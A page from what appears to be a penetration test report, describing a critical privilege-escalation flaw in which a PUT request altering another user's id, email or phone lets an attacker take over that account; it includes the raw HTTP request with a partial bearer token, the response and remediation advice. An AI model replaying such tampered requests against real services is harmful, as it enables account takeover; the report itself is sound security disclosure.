PenTest Hub
2.3 Privilege escalation
CRITICAL
Ref ID: -1-3
Our engineers have discovered that altering the “id, email or phone” values, leads to privilege escalation. A malicious user can easily create an account, make use of a valid PUT payload data but with an altered payload in the body section. Once these values are updated, the attacker just has to use the updated phone number within the login screen in order to successfully access the victim’s account.
Vulnerability Details:
| Affects: | https:// |
| Parameter(s) | Id, email, phone |
| Attack Vectors | Values of another user |
| References: | https://cwe.mitre.org/data/definitions/284.html |
Evidence
Raw HTTP request used to retrieve the page.:
PUT /api/users/3E38C1DB-1C19-4631-8A76-48A1719A0EE0 HTTP/1.1
Host: 
Accept: application/json, text/plain, */*
Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsIng1dCI6IkRCN3UtSkRLbjRRqcW5falZ2YzBGTlotaHl0cyIsIm
Connection: close
{
    "id": "ADED9C73-70E1-451C-A605-B4DDBC3C3D2B",
    "firstName": " ",
    "lastName": " ",
    "email": " ",
    "phone": " ",
    "gender": "Male",
    "birthDate": "1983-12-01",
    "language": "en-us"
}
Raw HTTP response used as the page basis.
HTTP/1.1 200 OK
Content-Length: 461
Content-Type: application/json; charset=utf-8
Access-Control-Allow-Origin: *
Set-Cookie:
ARRAffinity=abe18183e77faf1e87f82aa4578c0ed58f288a8204c71035817c6810452761b5;Path=/;HttpOnly;Domain=


Connection: close

{"email":" ","avatar":null,"birthDate":"1983-12-01","gender":"Male","language":"en-
us","isRegistrationCompleted":true,"isPrivacyStatementApproved":true,"key":"04A132D8-058E-4E0C-9A8A-
A74BB6CDC048","boxActionCount":0,"tagKey":null,"passUri":"api/passbook/v1/passes /61a2460
3-561c-4ca8-bea9-eff0808ad10","id":"ADED9C73-70E1-451C-A605-
B4DDBC3C3D2B","firstName":" ","lastName":" ","phone":" "}
Remediation Guidance:
Validate all accessible inputs, ensure user role matrix is protected throughout all functionalities.
Page No. 9
Client Confidential
www.pentest-hub.com